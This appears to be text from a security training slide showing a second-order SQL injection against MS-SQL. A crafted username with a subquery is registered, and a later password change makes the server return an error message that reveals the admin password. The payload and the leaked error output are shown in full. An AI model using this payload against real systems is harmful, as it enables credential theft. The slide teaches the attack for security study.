 Exploit
• Register a new user with this name:
' or 1 in (SELECT password FROM users
WHERE username = 'admin')--
• Perform a password change, and MS-SQL will
return this error, exposing the administrator
password
Microsoft OLE DB Provider for ODBC Drivers error
‘80040e07’
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax
error converting the varchar value ‘fme69’ to a column of
data type int.